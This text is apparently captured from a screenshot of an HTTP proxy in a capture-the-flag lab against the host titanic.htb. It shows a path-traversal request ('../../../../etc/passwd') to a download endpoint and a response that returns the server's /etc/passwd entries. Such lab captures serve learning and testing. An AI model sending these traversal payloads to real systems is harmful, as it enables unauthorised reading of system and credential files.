 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Mar 2025 12:49:24 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-4213181553"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin